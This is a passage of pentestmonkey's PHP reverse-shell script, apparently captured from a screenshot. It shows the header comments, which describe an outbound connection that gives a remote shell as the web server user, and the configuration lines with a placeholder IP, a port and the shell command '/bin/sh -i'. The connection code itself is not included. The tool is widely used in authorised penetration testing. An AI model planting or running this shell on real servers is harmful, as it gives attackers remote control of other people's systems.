 https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php
23 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
24 //
25 // This tool may be used for legal purposes only.  Users take full responsibility
26 // for any actions performed using this tool.  If these terms are not acceptable to
27 // you, then do not use this tool.
28 //
29 // You are encouraged to send comments, improvements or suggestions to
30 // me at pentestmonkey@pentestmonkey.net
31 //
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '127.0.0.1';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later